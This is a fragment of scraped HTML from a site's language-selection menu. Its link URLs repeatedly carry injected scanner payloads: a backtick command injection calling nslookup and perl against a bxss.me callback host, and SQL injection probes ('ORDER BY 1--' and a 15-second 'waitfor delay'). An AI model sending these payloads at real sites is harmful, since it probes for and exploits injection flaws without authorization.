tabindex="0" role="menuitem" lang="mi" aria-current="false" href="/mi?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Maori<!-- --> (<!-- -->Maori<!-- -->)</span></a><a id="lang-mr" tabindex="0" role="menuitem" lang="mr" aria-current="false" href="/mr?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Marathi<!-- --> (<!-- -->मराठी<!-- -->)</span></a><a id="lang-mn" tabindex="0" role="menuitem" lang="mn" aria-current="false" href="/mn?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Mongolian<!-- --> (<!-- -->Монгол<!-- -->)</span></a><a id="lang-ne" tabindex="0" role="menuitem" lang="ne" aria-current="false" href="/ne?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Nepali<!-- --> (<!-- -->नेपाली<!-- -->)</span></a><a id="lang-no" tabindex="0" role="menuitem" lang="no" aria-current="false" href="/no?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Norwegian<!-- --> (<!-- -->Norsk<!-- -->)</span></a><a id="lang-ny" tabindex="0" role="menuitem" lang="ny" aria-current="false" href="/ny?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Nyanja<!-- --> (<!-- -->Nyanja (Chichewa)<!-- -->)</span></a><a id="lang-or" tabindex="0" role="menuitem" lang="or" aria-current="false" href="/or?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Odia<!-- --> (<!-- -->ଓଡିଆ<!-- -->)</span></a><a id="lang-ps" tabindex="0" role="menuitem" lang="ps" aria-current="false" href="/ps?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Pashto<!-- --> (<!-- -->پښتو<!-- -->)</span></a><a id="lang-fa" tabindex="0" role="menuitem" lang="fa" aria-current="false" href="/fa?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Persian<!-- --> (<!-- -->فارسی<!-- -->)</span></a><a id="lang-pl" tabindex="0" role="menuitem" lang="pl" aria-current="false" href="/pl?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Polish<!-- --> (<!-- -->Polski<!-- -->)</span></a><a id="lang-pt" tabindex="0" role="menuitem" lang="pt" aria-current="false" href="/pt?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Portuguese<!-- --> (<!-- -->Português<!-- -->)</span></a><a id="lang-pa" tabindex="0" role="menuitem" lang="pa" aria-current="false" href="/pa?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Punjabi<!-- --> (<!-- -->ਪੰਜਾਬੀ<!-- -->)</span></a><a id="lang-ro" tabindex="0" role="menuitem" lang="ro" aria-current="false" href="/ro?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Romanian<!-- --> (<!-- -->Română<!-- -->)</span></a><a id="lang-ru" tabindex="0" role="menuitem" lang="ru" aria-current="false" href="/ru?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Russian<!-- --> (<!-- -->Русский<!-- -->)</span></a><a id="lang-sm" tabindex="0" role="menuitem" lang="sm" aria-current="false" 